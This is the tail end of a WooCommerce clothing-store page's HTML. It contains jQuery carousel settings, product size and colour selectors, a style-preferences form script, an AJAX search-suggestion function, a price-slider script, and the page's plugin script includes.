    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
